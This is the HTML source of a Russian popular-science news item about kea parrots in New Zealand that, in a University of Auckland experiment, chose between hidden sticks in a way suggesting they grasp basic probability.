.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/kea-parrots/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Биологи из Оклендского университета в Новой Зеландии продемонстрировали, что представители местного вида попугаев кеа способны принимать решения на основе имеющейся информации. Как сообщает Science Alert, ученые узнали об этом, сыграв с шестью попугаями в простую азартную игру.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Биологи из Оклендского университета в Новой Зеландии продемонстрировали, что представители местного вида попугаев кеа способны принимать решения на основе имеющейся информации. Как сообщает Science Alert, ученые узнали об этом, сыграв с шестью попугаями в простую азартную игру.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/97258-5e5f9df86f548.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/kea-parrots/">
<meta property="og:title" content="Попугаи кеа сыграли в азартную игру и доказали, что понимают основы теории вероятностей">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/97258-5e5f9df86f548.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/kea-parrots/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/kea-parrots/"},"headline":"Попугаи кеа сыграли в азартную игру и доказали, что понимают основы теории вероятностей","datePublished":"2020-03-04T15:29:35+03:00","dateModified":"2020-03-04T15:29:35+03:00","url":"https://knife.media/kea-parrots/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/97258-5e5f9df86f548.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артем Нижник"}],"about":[{"name":"animals"},{"name":"explore"}],"articleBody":"Биологи из Оклендского университета в Новой Зеландии продемонстрировали, что представители местного вида попугаев кеа способны принимать решения на основе имеющейся информации. Как сообщает Science Alert, ученые узнали об этом, сыграв с шестью попугаями в простую азартную игру.  Сначала попугаям показывали черные и оранжевые палочки, чтобы закрепить черный цвет с наградой, а оранжевый — с ее отсутствием. Затем оба вида палочек поместили в прозрачные контейнеры так, чтобы птица видела, в каком контейнере больше черных палочек. Далее ученые незаметно доставали по черной и оранжевой палочке из случайных контейнеров и прятали их в руке, а попугай должен был угадать, в какой из них находится та, после которой последует лакомство. Если птица угадывала руку, ей давали угощение. Оказалось, птицы чаще выбирали ту руку, которая тянулась к контейнеру с большим количеством черных палочек. Примечательно, что в ходе игры пернатые больше сотрудничали с людьми, у которых чаще попадались палочки нужного цвета. По мнению авторов исследования, их эксперимент говорит о том, что приматы и люди — не единственные существа, понимающие теорию вероятностей, как это считалось ранее. И это несмотря на разницу в размере и структуре мозга, отметили ученые."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-97258">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/animals/">животные</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artem-nizhnik/" rel="author">Артем Нижник</a></div><div class="meta"><span class="meta__item"><time datetime="2020-03-04T15:29:35+03:00">4 марта 2020</time></span></div></div><h1 class="entry-header__title">Попугаи кеа сыграли в азартную игру и доказали, что понимают основы теории вероятностей</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fkea-parrots%2F&#038;title=%D0%9F%D0%BE%D0%BF%D1%83%D0%B3%D0%B0%D0%B8%20%D0%BA%D0%B5%D0%B0%20%D1%81%D1%8B%D0%B3%D1%80%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B0%D0%B7%D0%B0%D1%80%D1%82%D0%BD%D1%83%D1%8E%20%D0%B8%D0%B3%D1%80%D1%83%20%D0%B8%20%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%2C%20%D1%87%D1%82%D0%BE%20%D0%BF%D0%BE%D0%BD%D0%B8%D0%BC%D0%B0%D1%8E%D1%82%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D1%8B%20%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fkea-parrots%2F&#038;text=%D0%9F%D0%BE%D0%BF%D1%83%D0%B3%D0%B0%D0%B8%20%D0%BA%D0%B5%D0%B0%20%D1%81%D1%8B%D0%B3%D1%80%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B0%D0%B7%D0%B0%D1%80%D1%82%D0%BD%D1%83%D1%8E%20%D0%B8%D0%B3%D1%80%D1%83%20%D0%B8%20%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%2C%20%D1%87%D1%82%D0%BE%20%D0%BF%D0%BE%D0%BD%D0%B8%D0%BC%D0%B0%D1%8E%D1%82%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D1%8B%20%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Биологи из Оклендского университета в Новой Зеландии продемонстрировали, что представители местного вида попугаев кеа способны принимать решения на основе имеющейся информации. Как <a href="https://www.sciencealert.com/parrots-are-only-the-second-animal-we-ve-found-that-can-grasp-probabilities" target="_blank" rel="noopener noreferrer">сообщает</a> Science Alert, ученые узнали об этом, сыграв с шестью попугаями в простую азартную игру.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/03/parrot-prob-2.jpg" alt="" /></figure>
<p>Сначала попугаям показывали черные и оранжевые палочки, чтобы закрепить черный цвет с наградой, а оранжевый — с ее отсутствием. Затем оба вида палочек поместили в прозрачные контейнеры так, чтобы птица видела, в каком контейнере больше черных палочек. Далее ученые незаметно доставали по черной и оранжевой палочке из случайных контейнеров и прятали их в руке, а попугай должен был угадать, в какой из них находится та, после которой последует лакомство. Если птица угадывала руку, ей давали угощение.</p>
<p>Оказалось, птицы чаще выбирали ту руку, которая тянулась к контейнеру с большим количеством черных палочек. Примечательно, что в ходе игры пернатые больше сотрудничали с людьми, у которых чаще попадались палочки нужного цвета.</p>
<p>По мнению авторов исследования, их эксперимент говорит о том, что приматы и люди — не единственные существа, понимающие теорию вероятностей, как это считалось ранее. И это несмотря на разницу в размере и структуре мозга, отметили ученые.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/animals/" rel="tag">животные</a><a href="https://knife.media/tag/explore/" rel="tag">исследование</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fkea-parrots%2F&#038;title=%D0%9F%D0%BE%D0%BF%D1%83%D0%B3%D0%B0%D0%B8%20%D0%BA%D0%B5%D0%B0%20%D1%81%D1%8B%D0%B3%D1%80%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B0%D0%B7%D0%B0%D1%80%D1%82%D0%BD%D1%83%D1%8E%20%D0%B8%D0%B3%D1%80%D1%83%20%D0%B8%20%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%2C%20%D1%87%D1%82%D0%BE%20%D0%BF%D0%BE%D0%BD%D0%B8%D0%BC%D0%B0%D1%8E%D1%82%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D1%8B%20%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fkea-parrots%2F&#038;text=%D0%9F%D0%BE%D0%BF%D1%83%D0%B3%D0%B0%D0%B8%20%D0%BA%D0%B5%D0%B0%20%D1%81%D1%8B%D0%B3%D1%80%D0%B0%D0%BB%D0%B8%20%D0%B2%20%D0%B0%D0%B7%D0%B0%D1%80%D1%82%D0%BD%D1%83%D1%8E%20%D0%B8%D0%B3%D1%80%D1%83%20%D0%B8%20%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%2C%20%D1%87%D1%82%D0%BE%20%D0%BF%D0%BE%D0%BD%D0%B8%D0%BC%D0%B0%D1%8E%D1%82%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D1%8B%20%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B2%D0%B5%D1%80%D0%BE%D1%8F%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">19 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"97258","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 